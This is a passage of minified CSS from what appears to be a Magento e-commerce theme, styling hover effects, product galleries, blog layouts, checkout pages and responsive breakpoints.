.3s ease-out 0s;-webkit-backface-visibility:hidden;width:0;z-index:-1}.hover-effect01-black:hover:after{height:100%;width:100%}.hover-effect01-black:hover:before{height:100%;width:100%}.hover-effect02{position:relative}.hover-effect02:before{content:"";height:100%;left:0;position:absolute;top:0;background:0 0;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden;width:100%}.hover-effect02:hover:before{box-shadow:0 0 0 40px rgba(255,255,255,.6) inset}.hover-effect03{position:relative;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-backface-visibility:hidden}.hover-effect03:before{position:absolute;content:"";width:100%;height:100%;visibility:hidden;left:0;top:0;opacity:0;-webkit-transform:scale(.5) rotateY(180deg);-moz-transform:scale(.5) rotateY(180deg);-ms-transform:scale(.5) rotateY(180deg);-o-transform:scale(.5) rotateY(180deg);transform:scale(.5) rotateY(180deg);transition:.4s;-moz-transition:.4s;-webkit-transition:.4s;-webkit-backface-visibility:hidden;z-index:99}.hover-effect03:hover{opacity:.35;visibility:visible;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg);-webkit-backface-visibility:hidden}.hover-effect04{position:relative;overflow:hidden}.hover-effect04:after{-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden;content:'';background-color:rgba(0,0,0,.4);position:absolute;top:0;right:0;left:0;bottom:0}.hover-effect04:hover:after{-webkit-transform:translate(-100%);-moz-transform:translate(-100%);-ms-transform:translate(-100%);-o-transform:translate(-100%);transform:translate(-100%);-webkit-backface-visibility:hidden}.hover-effect05{position:relative}.hover-effect05:before{content:" ";position:absolute;top:5px;left:5px;bottom:5px;right:5px;border:2px solid transparent;z-index:100;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-webkit-backface-visibility:hidden;opacity:0}.hover-effect05:after{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.3);z-index:100;opacity:0;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-webkit-backface-visibility:hidden}.hover-effect05:hover:before{opacity:1;top:15px;left:15px;bottom:15px;right:15px;border:2px solid rgba(255,255,255,.8)}.hover-effect05:hover:after{opacity:1}.hover-effect06{position:relative}.hover-effect06:before{background-color:#000;content:"";top:0;right:0;bottom:0;left:0;margin:auto;position:absolute;transition:all .3s ease-out 0s;-webkit-backface-visibility:hidden;opacity:0}.hover-effect06:after{background-color:#000;content:"";top:0;right:0;bottom:0;left:0;margin:auto;position:absolute;transition:all .3s ease-out 0s;-webkit-backface-visibility:hidden;opacity:0}.hover-effect06:hover:before{transition:all .4s ease-out 0s;-webkit-backface-visibility:hidden;opacity:.3}.hover-effect06:hover:after{transition:all .4s ease-out 0s;-webkit-backface-visibility:hidden;opacity:.3}.hover-effect07{overflow:hidden;position:relative}.hover-effect07>span{z-index:10}.hover-effect07:after{background:#fff;content:"";height:155px;left:-75px;opacity:.5;position:absolute;top:-50px;-webkit-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg);-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden;width:50px;z-index:1}.hover-effect07:hover:after{left:120%;-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden}.contact-index-index .page-title-wrapper{display:none}.contact-index-index .main-slider-full{margin-bottom:0}.contact-info-text{padding:20px 0}.contact-info-text .title{margin:80px 0}.contact-info-text .heading{margin-bottom:30px}.contact-info-text .text{color:#666;margin-bottom:60px;word-wrap:break-word}#contact-form .contact-title{margin-bottom:30px}#contact-form .control{margin-bottom:30px}#contact-form input{height:50px;border:1px solid #ccc;background-color:#fff;padding:5px 10px}#contact-form textarea{width:100%;padding:10px;border:1px solid #ccc;background-color:#fff;margin-bottom:10px}#contact-form .actions-toolbar{text-align:center}#contact-form .actions-toolbar .primary{display:inline-block}.customer-account-logoutsuccess .main-container,.checkout-onepage-success .main-container{text-align:center;padding-top:100px;padding-bottom:100px}.footer-checkout{margin-top:30px}.logo-checkout{text-align:center}.logo-checkout .logo{padding-top:30px;display:inline-block}.checkout-index-index .container{max-width:1200px !important}#customer-email-fieldset{margin-bottom:0}.form.password.forget button.action.reload{width:auto;height:40px}.cms-content{padding-bottom:60px}.gallery-placeholder{position:relative}.gallery-placeholder .fotorama__caption__wrap{background:0 0}.gallery-placeholder .fotorama__nav--thumbs .fotorama__nav__frame:last-child{margin-right:0 !important;margin-bottom:0 !important}.gallery-placeholder .fotorama__thumb{border:1px solid #d9d9d9;box-sizing:border-box}.gallery-placeholder .fotorama__arr{display:none}.fotorama--fullscreen .gallery-placeholder .fotorama__arr{display:block}.gallery-placeholder .magnifier-preview{left:0;background-color:#fff;border:1px solid #ccc;z-index:10}.gallery-placeholder .fotorama__nav-wrap--vertical .fotorama__thumb-border{margin-top:0 !important}.gallery-placeholder .fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -346px}.gallery-placeholder .fotorama__spinner{background-position:center center;background-repeat:no-repeat}.gallery-placeholder .fotorama__stage__frame.fotorama-video-container .fotorama__img{height:100%;object-fit:cover}.gallery-placeholder .fotorama__nav-wrap .video-thumb-icon .fotorama_vertical_ratio .fotorama__img{height:200%}.gallery-placeholder .fotorama__thumb-border{border-color:#002142;background:0 0}.fotorama_vertical_ratio .fotorama__img{left:0}.fotorama__fullscreen-icon:focus:after{display:none !important}div.fotorama__spinner{background-image:none;animation:none !important;width:100%;height:100%}div.fotorama__spinner.loading-mask{display:block}.fotorama--fullscreen .fotorama__nav-wrap--horizontal .fotorama__nav{margin-top:0 !important}.magnifier-preview img{max-height:inherit}.fotorama__thumb:hover{cursor:pointer}.fotorama__caption{display:none}.fotorama__active:hover .fotorama__caption{display:block}.gallery-placeholder.imgs.horizontal{padding-bottom:75px}.gallery-placeholder.imgs.horizontal .fotorama{overflow:visible}.fotorama__nav-wrap--horizontal{position:absolute;top:100%;left:0;width:100%}.fotorama__stage{width:100% !important}.fotorama__caption{width:100%}._block-content-loading.imgs.vertical .gallery-placeholder__image{padding-left:75px}._block-content-loading.imgs .thumb-pl{position:absolute;top:0;left:0;width:65px;height:65px;border:1px solid #ccc;display:block}._block-content-loading.imgs.horizontal .thumb-pl{bottom:0;top:auto}.cms-noroute-index .page-title{display:none}.cms-noroute-index .page-main{padding:50px 0 150px;background-color:#efeef0}.sidebar-product-wrap .widget-product .heading-title{font-size:1.8rem}.sidebar-product-wrap .widget-nav-top .owl-nav{margin-top:-48px}.layout02 .main-slider-full{background-color:transparent;padding-bottom:0;margin-bottom:0}.layout02 .heading-title,.layout02 .deal-block-top .title{font-weight:500}.main-slider-v2 .block-top{margin-bottom:30px}.main-slider-v2 .slider{margin-bottom:30px}.block-banner .banner{margin-bottom:30px}.block-banner .banner img{max-width:100%;height:auto;width:100%}.block-main-product .top-title{display:inline-block;width:100%;border-bottom:1px solid rgba(0,0,0,.15);margin-bottom:10px}.block-main-product .top-title .title{display:inline-block;margin-bottom:0;font-weight:500;line-height:32px;padding:5px 0}.block-main-product .top-title a{color:#000}.block-main-product .top-title a:hover{color:#002142}.block-main-product .top-title .list-category{float:right;list-style:none;padding:10px 0;margin:0 -10px}.block-main-product .top-title .list-category li{display:inline-block;padding:0 10px}.block-top img{width:100%;height:auto}.footer-widgets .selling-feature{margin-top:0;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:30px;margin-bottom:60px}.item-slider .container{height:100%}.item-slider .block-content{position:relative;height:100%}.item-slider .block-content .block-center{left:26%}.item-slider .block-content-slide .block-center{left:5%}.item-slider .block-center{padding:0 30px}.block-center{position:absolute;top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.top-cat-row{margin-bottom:30px}.top-cat-item{text-align:center;border:1px solid #bfbfbf;margin-bottom:30px}.top-cat-item:hover{border-color:#002142}.top-cat-item:hover .title a{color:#002142}.top-cat-item .title a{color:#000;font-size:1.6rem;font-weight:400}.block-testimonial{padding:70px 0}.block-testimonial .heading-title{margin-bottom:60px}.block-testimonial .testimonial{background-color:#fff;border:1px solid #bbb;border-radius:3px;padding:30px;position:relative;margin-bottom:30px}.block-testimonial .testimonial .testi-img{border-radius:50%;overflow:hidden;max-width:90px;margin:0 auto}.block-testimonial .testimonial .name{margin-bottom:10px}.block-testimonial .testimonial>img{width:90px;height:90px;border-radius:50%;margin-bottom:30px;margin-top:-75px;overflow:hidden}.block-testimonial .testimonial:before{position:absolute;content:'”';right:30px;top:0;font-size:9rem;color:#002142}.widget-gallery-image:hover{border-color:#002142}.product-item.single-discount .gallery-wrap .discount-percent{background-color:#002142}.product-item.single-discount .stock-wrap .stock.available{color:#002142}.product-item.single-discount .sold-qty{color:#002142}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background-color:#002142}.block-wellcome{margin-bottom:40px}.block-wellcome .title{text-transform:uppercase;font-weight:500}.block-wellcome .text{color:#333}.block-product-layout04 .heading-title{font-weight:500;margin:30px 0}.top-cat-layout04 .heading-title,.brand-row .heading-title{text-align:center;font-weight:500;margin:30px 0;text-transform:uppercase}.brand-carousel{margin:30px 0}.brand-row{margin-bottom:60px}.brand-row .row{border-left:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.brand-row .row>div{border:1px solid #e1e1e1;border-left:0;border-bottom:0}.brand-row .title{display:inline-block;width:100%;vertical-align:top;font-size:2.4rem;font-weight:400;padding:20px 0}.brand-row .item{background:#fff}.brand-row .item img{max-width:100%;height:auto}.brand-row .item a:hover{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.form-orders-search{max-width:600px;margin:0 auto;padding:30px 0 60px;width:100%}.form-orders-search select{width:100%}.form-orders-search legend{text-align:center}.layout05.cms-index-index .page-main{background-color:#eee;padding-bottom:60px}.layout05.cms-index-index .vertical-menu:before{opacity:1;visibility:visible;background-color:#fff}.layout05.cms-index-index .vertical-menu .navigation{display:block;margin-top:30px}.layout05.cms-index-index .sticky-menu.active .vertical-menu:before{opacity:0;visibility:visible}.layout05.cms-index-index .sticky-menu.active .vertical-menu:hover:before{opacity:1;visibility:visible;background-color:#002142}.layout05.cms-index-index .sticky-menu.active .vertical-menu .navigation{display:none;margin-top:-1px;height:auto !important}.layout05.cms-index-index .sticky-menu.active .vertical-menu:hover .navigation{display:block}.banner-slider-top{margin-top:30px;background:#fff;margin-bottom:30px;border:1px solid #d3d3d3}.item-bn-inner .item-bn{display:block;height:187px;background-position:0 0;background-repeat:no-repeat;background-size:cover}.item-bn-inner img{width:100%;height:auto}.item-bn-inner .text{padding:15px;position:absolute;top:0;left:0;z-index:1;font-size:1.6rem}.item-bn-slider-05 .item-slider .item{display:block;height:374px;background-position:0 0;background-repeat:no-repeat;background-size:cover}.bn-item-promo{position:relative;margin-bottom:30px}.bn-item-promo>.img-lazy-wrap{position:absolute;width:100%}.bn-item-promo .bn-item-content{padding:60px;position:relative;z-index:2}.bn-item-promo .bn-item-content .title{font-size:2.8rem;margin-bottom:10px;line-height:1}.bn-item-promo .bn-item-content .text{color:#999}.bn-item-promo2{position:relative;margin-bottom:30px}.bn-item-promo2>.img-lazy-wrap{position:absolute;width:100%}.bn-item-promo2 .bn-item-content{padding:30px;position:relative;z-index:2}.bn-item-promo2 .bn-item-content .title{font-size:2.4rem;margin-bottom:10px;line-height:1.24}.bn-item-promo2 .bn-item-content .text{color:#999}.layout05 .selling-feature-wrap{display:inline-block;width:100%;vertical-align:top;background-color:#fff;padding:0 30px;margin-bottom:30px}.layout05 .selling-feature-wrap .selling-feature{margin-bottom:0}.layout05 .vertical-menu .navigation{padding-bottom:14px}.layout05 .vertical-menu .navigation .level0.level-top{padding:0}.layout05 .vertical-menu .navigation .level0.level-top:hover{background-color:#002142}.layout05 .vertical-menu .navigation .level0.level-top:hover>a{color:#000;font-weight:400}.layout05 .vertical-menu .navigation .level0.level-top>a.level-top{padding:9px 15px}.layout05 .vertical-menu .navigation .level0.level-top>a.level-top+i{right:0;padding:9px 15px}.block-product-bn .bn-item-promo{margin-bottom:0}.search-trend-wrap{margin-bottom:30px}.search-trend-wrap .search-title .title{display:inline-block;width:100%;vertical-align:top;font-size:2.4rem;font-weight:400;padding:20px 0}.search-trend{background-color:#fff}.search-trend a{color:#000}.search-trend a:hover{color:#002142}.search-trend .title.active a{color:#002142}.search-trend .trend-tabs{border-bottom:1px solid #e1e1e1;padding:0 60px;text-align:center}.search-trend .owl-item .switch{width:100%}.search-trend .switch{display:inline-block;text-align:center;padding:30px 0;vertical-align:top}.search-trend .switch i{display:block;font-size:3.6rem;margin-bottom:15px}.search-trend .switch span{display:block}.search-trend .owl-theme .owl-nav [class*=owl-]{opacity:1;visibility:visible;width:60px}.trend-content{padding:30px;text-align:center}.trend-content .item-trend{margin-bottom:30px}.trend-content .item-trend span{display:block}.deal-block-top-wrap{background-color:#fff}.deal-block-top-wrap .widget-product{padding:0 20px;padding-bottom:10px}.deal-block-top-wrap .deal-block-top{padding-left:20px;padding-right:20px}.block-product-layout-wrap{background-color:#fff;margin-bottom:30px}.block-product-layout-wrap .top-title{padding:5px 20px;margin-bottom:0}.block-product-layout-wrap .top-title .title i,.block-product-layout-wrap .top-title .title span{display:inline-block;vertical-align:middle}.block-product-layout-wrap .block-product-layout-inner{padding:20px}.block-product-layout-wrap .block-product-sidebar{padding:20px}.block-product-layout-wrap .block-product-sidebar .heading-title{font-size:1.6rem;padding:0 0 15px;border-bottom:1px solid rgba(0,0,0,.15);font-weight:400}.block-product-layout-wrap .block-product-col-left{border-right:1px solid rgba(0,0,0,.15)}.block-product-layout-wrap .widget-tabs>li>a{font-size:1.6rem;font-weight:400;text-transform:capitalize}.block-product-layout-wrap .widget-tabs>li:before{display:none}.block-product-layout-wrap .tabs-wrap{border-bottom:1px solid rgba(0,0,0,.15)}.block-product-layout-wrap .widget-tabs{margin:0 -15px}.block-product-layout-wrap .block-product-tab-cat .owl-theme .owl-nav{position:absolute;right:0;top:-77px}.block-product-layout-wrap .block-product-tab-cat .owl-theme .owl-nav [class*=owl-]{position:static;opacity:1;visibility:visible;margin:0}.block-product-layout-wrap .product-item{margin-bottom:0}.tab-content-fadein{position:relative}.tab-content-fadein>div{display:none}.tab-content-fadein>div[aria-hidden=false]{position:relative;z-index:2;opacity:1;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all .35s ease;transition:all .35s ease;-webkit-backface-visibility:hidden;-webkit-transition-delay:.1s;transition-delay:.1s;display:block !important}.tab-content-fadein>div[aria-hidden=true]{position:absolute;top:0;left:0;z-index:-1;width:100%;opacity:0;-webkit-transition:opacity .35s ease;transition:opacity .35s ease;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;display:block !important}.max-1600 .container{max-width:1600px}.max-1900 .container{max-width:1900px}.max-100 .container{max-width:100%}.max-100 .quickview-wrap,.max-1600 .quickview-wrap,.max-1900 .quickview-wrap{max-width:1900px}.layout06 .panel.wrapper{position:relative}.layout06 .panel.header:before{content:'●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●●';position:absolute;bottom:-16px;left:0;font-size:56px;text-align:center;letter-spacing:-10px;width:100%;color:#fff;line-height:1;text-indent:-10px;white-space:nowrap}.mb-navigation-home{position:relative;padding-top:15px}.mb-navigation-home.vertical-menu{height:100%;margin-right:-15px}.mb-navigation-home .navigation-home,.mb-navigation-home .magebig-nav{height:100%}.mb-navigation-home .magebig-nav li.level0{position:static}.mb-navigation-home .level0.level-top>.submenu{padding-top:15px;min-height:100%}.mb-navigation-home .magebig-nav div.submenu:before{top:0}.mb-navigation-home .level0.level-top>a{padding:9px 15px}.mb-navigation-home .level0.level-top>a:hover{background-color:#002142;color:#000;font-weight:400}.mb-navigation-home .magebig-nav>li>i{padding:9px 15px}.banner-slider-cat .bn-inner{border-left:1px solid #d3d3d3}.bn-menu{padding-right:0}.sticky-addcart .page-title-wrapper{display:none}.sticky-addcart.active{position:fixed;background-color:#fff;top:0;left:0;width:100%;z-index:1000;padding-top:5px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.sticky-addcart.active .fieldset-add{float:right;width:55%;text-align:right}.sticky-addcart.active .towishlist,.sticky-addcart.active .actions #instant-purchase,.sticky-addcart.active .paypal{display:none !important}.sticky-addcart.active .page-title-wrapper{margin:0;float:left;display:block;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;width:45%}.sticky-addcart.active .page-title-wrapper .page-title{margin:0 !important;font-size:2rem}.sticky-addcart.active .page-title-wrapper .page-title span{display:block;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.sticky-addcart.active .tocart,.sticky-addcart.active .field{margin-bottom:5px !important}.sticky-addcart.active .tocart{margin-right:0 !important}.sticky-addcart.active .field>label{text-align:left}.sticky-addcart.active .stick-info a{margin-right:15px;color:#666}.sticky-addcart.active .stick-info a:hover{color:#002142}.sticky-addcart.active .stick-info a .counter{display:none}.sidebar-product-wrap .widget-sidebar{margin:0}.selling-feature-sidebar{background:#f4f4f4;padding:15px;margin-bottom:20px}.selling-feature-sidebar .list-features{margin:5px 0}.selling-feature-sidebar .media-heading{font-weight:500}.selling-feature-sidebar .media-body{padding:0 10px}.selling-feature-sidebar .media-left{margin:0 !important}.selling-feature-sidebar i{font-size:30px;color:#002142}.img-lazy-wrap{position:relative;display:block;overflow:hidden}.img-lazy-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background-color:#f5f5f5}.img-lazy-wrap:after{position:absolute;content:'';top:0;left:0;width:1200px;height:100%;background-image:linear-gradient(100deg,#f5f5f5 30%,#fff 50%,#f5f5f5 70%);background-size:100% 100%;background-repeat:no-repeat;transform:translate3d(-100%,0,0);animation:placeholderAnimation 1.5s ease-in-out 100;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased}.img-lazy-wrap.lazyloaded-wrap:before,.img-lazy-wrap.lazyloaded-wrap:after{display:none}@keyframes placeholderAnimation{100%{transform:translateX(calc(100% + 1200px))}}.media-lazy.lazyload:not([src]),.media-lazy.lazyload[src='#']{visibility:hidden}.media-lazy{position:absolute;top:0;left:0;width:100%;height:100%;display:block;opacity:0;visibility:hidden;transition:opacity .25s ease}.media-lazy.lazyloaded{opacity:1;visibility:visible}.img-fluid.lazyload,.img-fluid.lazyloading{width:1px;height:1px}.object-fit .img-slide{position:absolute;top:0;left:0;width:100%;height:100%}.object-fit .img-lazy-wrap{padding-bottom:0 !important;height:100%}.object-fit .img-lazy-wrap img{object-fit:cover;font-family:"object-fit: cover";height:100% !important;width:100% !important}.object-center>.img-lazy-wrap img{object-position:center center !important}.object-right>.img-lazy-wrap img{object-position:center right !important}.object-left>.img-lazy-wrap img{object-position:center left !important}.blog-index-index .page-title,.blog-post-view .page-title,.blog-category-view .page-title{text-align:center;margin:30px 0}.widget.blog-search.block .action.search{right:0}.widget.blog-search.block .action.search:before{font-family:mbicon;content:"\e922";overflow:visible;right:0;padding:0 10px;width:auto;line-height:32px;background:0 0;opacity:1}.post-list{margin-bottom:0}#blog_search_mini_form{position:relative}.blog-categories .block-content ul{list-style:none;margin:0;padding-left:15px;padding-right:0}.blog-categories .block-content ul li{display:inline-block;width:100%}.blog-categories .block-content ul li a{display:inline-block;padding:5px 0;position:relative}.blog-categories .block-content ul li a:before{display:inline-block;font-family:mbicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f3d3";font-size:14px;position:absolute;top:50%;margin-top:-7px;left:-15px}.sidebar .widget.block .block-title{text-transform:capitalize}.widget.blog-search,.sidebar .widget.block{margin-bottom:30px}.widget.block-recent-posts .block-content .item{padding:0;margin-bottom:5px}.widget.block-tagclaud .tagclaud-hld .largest{font-size:1.2rem}div.post-content .post-description .post-ftimg-hld img{float:left;width:auto;margin-right:25px}.post-view .post-holder,.post-list .post-holder{background:0 0;padding:0;border:none}.post-view .post-holder:hover,.post-list .post-holder:hover{box-shadow:none}.post-view .post-content .post-description .post-ftimg-hld,.post-list .post-content .post-description .post-ftimg-hld{margin-left:0;margin-bottom:3px}.post-view .post-content,.post-list .post-content{text-align:justify}.post-view .post-content .widgetplus,.post-list .post-content .widgetplus{text-align:initial}.share-tag{margin:40px 0;text-align:center}.share-tag .post-categories{margin-bottom:20px}.share-tag .item .label{font-weight:500}.addthis_toolbox>a{float:none !important;display:inline-block}.addthis_toolbox>a svg,.addthis_toolbox>a>.at-icon-wrapper{width:45px !important;height:45px !important;line-height:45px !important;text-align:center;border-radius:3px}.addthis_toolbox>a svg{padding:10px}.post-view img{max-width:100%;height:auto}.post-view,.post-list-wrapper{padding-right:100px}.img-featured img{width:100%}.post-list-wrapper .title{font-weight:500;font-size:1.6rem}.post-list-wrapper .title a{color:#000}.post-list-wrapper .title a:hover{color:#002142}.post-list-wrapper .post-categories{margin-top:20px;margin-bottom:10px}.post-list-wrapper .post-categories a{color:#000}.post-list-wrapper .post-categories a:hover{color:#002142}.post-list-wrapper .post-posed-date{color:#999}.post-list-wrapper .post-item{margin-bottom:30px}.toolbar-blog-posts{margin-bottom:60px}.blog-post-wrap .post-list-wrapper{padding:0}.block-blog-main{border-bottom:1px solid #d8d8d8;padding:30px 0 0;display:inline-block;width:100%;margin-bottom:-1px}.recently-viewed.block-viewed-products-grid{padding:30px 0;display:inline-block;width:100%}.post-item-date{font-style:italic}.layout-rtl .post-view,.layout-rtl .post-list-wrapper{padding-left:100px;padding-right:0}@media (max-width:991px){.post-view,.post-list-wrapper{padding-right:0}.layout-rtl .post-view,.layout-rtl .post-list-wrapper{padding-left:0;padding-right:0}.post-list-wrapper .title{font-weight:500;font-size:1.8rem}}@media (min-width:1200px){.sticky-menu.active .btn-nav{display:none}}@media (min-width:992px){.col-mb-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.sidebar-wrap.mfp-hide{display:block !important}}@media (min-width:768px){.icon-top-mobile{display:none}.toggle-mobile .title .mbi{display:none}.toggle-mobile .content-toggle{display:block !important}}@media (max-width:1199px){.toolbar-amount{display:none}.smartmenu.magebig-nav li.level0{padding:0 5px}.smartmenu.magebig-nav li.level0 a{font-size:1.4rem}.smartmenu.magebig-nav li.level0>.mbi{padding-left:5px}.hotline-top{font-size:14px}.vertical-menu .title{font-size:14px}.vertical-menu .navigation{max-width:270px}.vertical-menu .navigation .level0.level-top>.submenu{max-width:500px}.page-wrapper{overflow:hidden}.layout05.cms-index-index .vertical-menu .navigation{display:none;margin-top:-1px}.layout05.cms-index-index .vertical-menu:hover .navigation{display:block}.block-product-bn .bn-item-promo .bn-item-content{padding:20px}}@media (max-width:991px){.header-content-action>div{margin-right:15px}.selling-feature .row>div{border:none}.block-cat-list{margin-bottom:10px}.toolbar-products .limiter,.toolbar-amount{display:none}.toolbar-products .modes .modes-label{display:none}.toolbar-products .sorter{margin-right:40px}.top-link-wrap>div{padding:0 15px}.vertical-menu .navigation .level0.level-top>.submenu{max-width:460px}.footer-links-wrap{margin-bottom:30px}.footer-main .title{margin-bottom:15px}.heading-title{font-size:2rem}.catalog-category-view .sidebar-wrap,.catalogsearch-result-index .sidebar-wrap{display:none;padding:0}.catalog-category-view .mfp-content .sidebar-wrap,.catalogsearch-result-index .mfp-content .sidebar-wrap{display:block}}@media (max-width:767px){.page-title{font-size:2rem}.btn-nav-mobile-top{vertical-align:middle}._block-content-loading.imgs .gallery-placeholder__image{padding:0 !important}._block-content-loading.imgs .thumb-pl{top:auto;bottom:0}.fotorama__caption__wrap{display:none}.gallery-placeholder.vertical.imgs{padding-bottom:75px}.gallery-placeholder.vertical.imgs .fotorama{overflow:visible}.magebig-tooltip{display:none !important}.sticky-menu.active .header-maininner-row{padding:0}.sticky-menu.active .menu-logo{margin:0;padding:0;display:table}.sticky-menu.active .col-search{display:none}.sticky-menu.active .header-horizontal .vertical-menu{display:none !important}.menu-logo{width:100%;margin-bottom:10px}.menu-logo .logo{vertical-align:middle}.logo-top.has-btn{text-align:center}.icon-top-mobile{display:table-cell;vertical-align:middle;text-align:right;white-space:nowrap;max-width:80px}.icon-top-mobile .minicart-action{margin:0 5px}.icon-top-mobile .user-topbar{display:inline-block;vertical-align:top}.header-content-action{float:none;position:relative;display:flex}.header-content-action>div{float:none;margin:0;text-align:center;position:static}.header-content-action .block-minicart{text-align:left}.hide-mobile{display:none}.col-search .mfp-hide{display:block !important}.mfp-content .top-search-wrap{display:block;margin-top:20px;padding:0}.search-popup .mfp-content{vertical-align:top}.mfp-close-btn-in.search-popup .mfp-close{color:#ccc;top:-48px;right:-20px}.heading-title{font-size:1.8rem}.box-tocart .actions .tocart,.box-tocart .instant-purchase{margin-right:0}.box-tocart .field{margin-right:5px}.top-link-wrap{margin:0 -15px}.user-topbar{position:relative}.user-topbar .header.links{position:absolute;top:100%;right:0;min-width:160px;padding:20px;z-index:102;background-color:#fff;text-align:right;border:1px solid #ccc;display:none}.user-topbar .header.links .customer-name{display:none}.user-topbar .header.links li{padding:5px 0}.user-topbar:hover .header.links{display:block}.user-topbar:hover .header.links .acc-topbar{position:static}.user-topbar:hover .header.links .acc-list{opacity:1;visibility:visible;margin-top:0;top:-20px}.subscribe .text{margin-bottom:15px}#newsletter-validate-detail{margin-bottom:40px}.footer-container #newsletter-validate-detail{margin-bottom:0}.text-copyright{text-align:center;margin-top:40px;margin-bottom:10px}.footer-widgets .selling-feature{margin-bottom:0;border:none}.mr-payment{text-align:center;margin-top:0}.recently-viewed .category-products{padding:15px}.product-item .special-price .price,.product-item .minimal-price .price,.product-item .price-box .price{font-size:1.4rem}.product-item .old-price .price{font-size:1.3rem}.message.global.cookie .content>p{padding-right:0}.message.global.cookie .actions{position:static;margin-top:10px;text-align:center}.item-slider .block-content .block-center,.item-slider .block-content-slide .block-center{left:0}.category-list-top>.row>div:first-child{max-width:140px}.product.data.items>.item.title>.switch{color:#000;background:#f4f4f4}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#f4f4f4}.additional-attributes tbody tr{border-bottom:none !important}.additional-attributes tr th{width:auto}.product-info-price{margin-top:15px}.social-share{text-align:left}.social-share .social-listing{padding:0;text-align:left}.block-product-layout-wrap .block-product-col-left{border-right:none}.sticky-addcart.active .page-title-wrapper{display:none}.sticky-addcart.active .fieldset-add{display:block;width:100%}.sticky-addcart.active .fieldset-add>.field{float:left}.footer-copyright-vertical{margin-bottom:70px}.trend-content .row>div:nth-child(16){display:none}.selling-feature .media-heading{font-size:1.4rem;font-weight:500}.selling-feature .row>div .media{flex-wrap:wrap;text-align:center}.selling-feature .media-left{width:100%;margin:0 !important;height:auto}.selling-feature .media-left .mbi{font-size:30px}.selling-feature .row>div .media .media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.col-btn-actions{position:fixed;bottom:0;left:0;z-index:1000;background:#fff;padding:0 15px 2px;width:100%;-webkit-box-shadow:0 -1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 -1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.col-btn-actions a,.col-btn-actions i{color:#000}.col-btn-actions a:hover,.col-btn-actions i:hover{color:#002142}.menu-btn-text{font-size:1.2rem;margin-top:-6px;line-height:1;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000}#go-top{bottom:75px}.toggle-mobile .content-toggle{display:none;padding-bottom:20px}.toggle-mobile .title{position:relative}.toggle-mobile .title .mbi{position:absolute;left:0;top:0;height:100%;width:100%;cursor:pointer;font-weight:700}.toggle-mobile .title .mbi:before{position:absolute;top:50%;right:0;margin-top:-8px;font-size:16px;line-height:1}.layout-rtl .toggle-mobile .title .mbi:before{right:auto;left:0}.footer-main .title{position:relative;padding:15px 0;border-top:1px solid #e1e1e1;margin:0;line-height:20px}.footer-links-wrap{margin:0}.footer-quicklinks{padding:15px 0}.footer-quicklinks>.title{color:#666;font-weight:500}.footer-main{padding-bottom:0}.block-cat-product .product-item{max-height:unset}.swatch-option-tooltip{display:none !important}.bn-item-promo .bn-item-content{padding:20px}.bn-item-promo .bn-item-content .title{font-size:2rem}.account .main-wrap{order:1}.account .sidebar-wrap{order:2}.table-order-items tbody tr{border-bottom:1px solid #ccc}.table-order-items tbody tr:last-child{border-bottom:none}}@media (max-width:575px){.top-link-wrap{-ms-flex-pack:center !important;justify-content:center !important}.top-link-wrap>div{padding:0 10px}.quickview-wrap{padding:30px 